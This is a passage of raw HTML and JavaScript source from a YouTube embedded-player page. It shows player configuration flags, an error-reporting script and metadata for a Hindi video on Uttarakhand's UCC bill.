polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026itdrm_wls_secure_data_path_hw_decode\u003dtrue\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"disableFullscreen":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"Wv8PYUrDKtusNbZ2h-eQ6w","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.newsbuyback.com/2024/02/ucc-%E0%A4%95%E0%A5%87-%E0%A4%AC%E0%A4%BE%E0%A4%B0%E0%A5%87-%E0%A4%AE%E0%A5%87%E0%A4%82-%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE-%E0%A4%AC%E0%A5%8B%E0%A4%B2%E0%A5%87-%E0%A4%89%E0%A4%A4%E0%A5%8D%E0%A4%A4/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"captionsLanguageLoadPolicy":1,"progressBarColor":"red","autohide":2,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V7c41d050||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/player_ias.vflset/en_GB/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V7c41d050||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260119.01.00","TIME_CREATED_MS":1769290011909,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/2f190eaf/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"Cgt2cFVLWnQwRmdRYyib8tTLBjIKCgJVUxIEGgAgOg%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260122.10.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0xb2f94711e8b62648\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260122\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"UCC के बारे में क्या बोले उत्तराखंड के लोग | Uttarakhand | UCC Bill | Public Opinion | Ground Report\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/R2wGcvCLrqk/default.jpg\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/R2wGcvCLrqk/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLB_ZURd0B53CIW7L9r0P_ROs3zw4A\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/R2wGcvCLrqk/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLDqnqBtu889_lWMii0gFneWaejRlQ\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/R2wGcvCLrqk/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLAelb6GM6Rv30r-q1K83Kp9HEImUA\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/R2wGcvCLrqk/mqdefault.jpg\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/R2wGcvCLrqk/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLCNjzcOrGXPFXN0SvI6kVu_bpzHzA\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/R2wGcvCLrqk/hqdefault.jpg\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi/R2wGcvCLrqk/sddefault.jpg\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi/R2wGcvCLrqk/maxresdefault.jpg\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwjlu6j1jqWSAxWjj_8EHZZuH87KAQRB_pWQ\",\"watchEndpoint\":{\"videoId\":\"R2wGcvCLrqk\"}},\"accessibility\":{\"label\":\"Play UCC के बारे में क्या बोले उत्तराखंड के लोग | Uttarakhand | UCC Bill | Public Opinion | Ground Report\"},\"trackingParams\":\"CAkQ8FsiEwjlu6j1jqWSAxWjj_8EHZZuH84\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_kdjLczmPlj-QoVtZ5Z_UZBmHya3lFjeYcRWfD1aoihq9w\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"UCC के बारे में क्या बोले उत्तराखंड के लोग | Uttarakhand | UCC Bill | Public Opinion | Ground Report\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMI5buo9Y6lkgMVo4__BB2Wbh_OygEEQf6VkA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dR2wGcvCLrqk\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"33k views • 159 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMI5buo9Y6lkgMVo4__BB2Wbh_O\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"The Wire\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UChWtJey46brNr7qHQpN6KLQ\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwjlu6j1jqWSAxWjj_8EHZZuH84yCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwjlu6j1jqWSAxWjj_8EHZZuH84yCWl2LWVtYmVkc8oBBEH-lZA\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UChWtJey46brNr7qHQpN6KLQ\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwjlu6j1jqWSAxWjj_8EHZZuH84yCWl2LWVtYmVkc8oBBEH-lZA\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UChWtJey46brNr7qHQpN6KLQ\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"5.9m subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMI5buo9Y6lkgMVo4__BB2Wbh_O\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI5buo9Y6lkgMVo4__BB2Wbh_OygEEQf6VkA\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI5buo9Y6lkgMVo4__BB2Wbh_OygEEQf6VkA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UChWtJey46brNr7qHQpN6KLQ\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwjlu6j1jqWSAxWjj_8EHZZuH87KAQRB_pWQ\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/R2wGcvCLrqk\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjlu6j1jqWSAxWjj_8EHZZuH87KAQRB_pWQ\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwjlu6j1jqWSAxWjj_8EHZZuH84\u003d\"}},\"trackingParams\":\"CAQQuWoiEwjlu6j1jqWSAxWjj_8EHZZuH84\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjlu6j1jqWSAxWjj_8EHZZuH87KAQRB_pWQ\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwjlu6j1jqWSAxWjj_8EHZZuH84\u003d\"}},\"trackingParams\":\"CAIQuWoiEwjlu6j1jqWSAxWjj_8EHZZuH84\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwjlu6j1jqWSAxWjj_8EHZZuH84\u003d\"}},\"videoDurationSeconds\":\"682\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI5buo9Y6lkgMVo4__BB2Wbh_OygEEQf6VkA\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UChWtJey46brNr7qHQpN6KLQ\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI5buo9Y6lkgMVo4__BB2Wbh_OygEEQf6VkA\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UChWtJey46brNr7qHQpN6KLQ\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMI5buo9Y6lkgMVo4__BB2Wbh_O\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"cc_load_policy":1,"color":"red","controls":"SHOW","fs":true,"hl":"en_GB","iv_load_policy":3,"loop":false,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":2,"video_id":"R2wGcvCLrqk","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"R2wGcvCLrqk","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="Wv8PYUrDKtusNbZ2h-eQ6w">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="Wv8PYUrDKtusNbZ2h-eQ6w">var yterr = yterr || true;</script><link rel="preload" href="/s/player/c9168c90/player_ias.vflset/en_GB/embed.js" name="player/embed" as="script" nonce="Wv8PYUrDKtusNbZ2h-eQ6w"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="Wv8PYUrDKtusNbZ2h-eQ6w">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260121.00_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=R2wGcvCLrqk"></head><body class="date-20260124 en_GB ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/7f51e957/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="Wv8PYUrDKtusNbZ2h-eQ6w"></script><script src="/s/player/c9168c90/player_ias.vflset/en_GB/base.js" name="player/base" nonce="Wv8PYUrDKtusNbZ2h-eQ6w"></script><script nonce="Wv8PYUrDKtusNbZ2h-eQ6w">writeEmbed();</script><script nonce="Wv8PYUrDKtusNbZ2h-eQ6w">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260122.10.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220xb2f94711e8b62648\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260122\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769290011\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3deUUGi7ZeFy437ku5JnYxIz6ZJNC3MSvyUs19t0PiEC4\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/zV85XsOzhJUZ9stAfss8HtjGE2RjZOHPBC56lIi0m9s.js\x22\x7d,\x22interpreterHash\x22:\x22zV85XsOzhJUZ9stAfss8HtjGE2RjZOHPBC56lIi0m9s\x22,\x22program\x22:\x22bcgalXR\/QpcRJAikYckOTEREihtFeYNjJ2Argyzhz4qFy9zDnxKuNIgxHl9sp2RwlRpaZZJTC0UQeYC6fZOTItJuCrl42cgzAmng0n0a9shuBmn0Sk2ew1XtDDFjj8FULgRbZky93xLym1lN5Eup5pDM1lu6XvKIg0oxvIfF1PxOxpro3pHEAu8\/2er2151xlhwts0VmdLjS2FTYghPF0ZpbtA8Gg2O4OQ6EdF2Wg+SOOMl8xIS1LiC0tSLPnoQkyWuzs+iCzL3\/mbCkhzPq7BFn20rl1GEEqshjKnAmlbb3fdsx5AQdbltah\/Gt2cNdKs5dgL5W+eFvNt6+ZskIsfcsdJElthFUeBI6lRcfqgpSi1C+NCpM+a56GRz2kRgqh14jDTiSstz+VyEenV5qxS+nGFiZKfvYXT1ERZSbLFgi13\/aXVMMdRCSWAtNzq0ynVFTkRgZQ0Lkym3Q3m+iMxVmWnmq2MWb30se\/TLCpj+grGGoGXx3zH27Fdac797HXef6oO5GKZv5mYG2+hdbexgtZ8EOZ3tCOFVsLaMxW8lXLYdyHbAJr9Ko6ME2UEIsTOm+\/q6ptvhiTpgjw7X0PvFVNYK+C5S3GTm\/HxYZMzBZTc\/[base64]\/